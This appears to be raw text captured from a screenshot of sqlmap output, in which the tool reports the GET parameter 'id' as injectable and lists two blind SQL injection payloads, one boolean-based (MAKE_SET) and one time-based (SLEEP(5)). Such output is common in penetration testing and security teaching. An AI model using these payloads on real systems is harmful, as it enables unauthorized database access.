 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 319 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
    Payload: id=MAKE_SET(8317=8317,3)

    Type: AND/OR time-based blind
    Title: MySQL time-based blind - Parameter replace (bool*int)
    Payload: id=(2505=2505)*SLEEP(5)
---
[10:20:13] [INFO] testing MySQL
[10:20:13] [WARNING] the back-end DBMS is not MySQL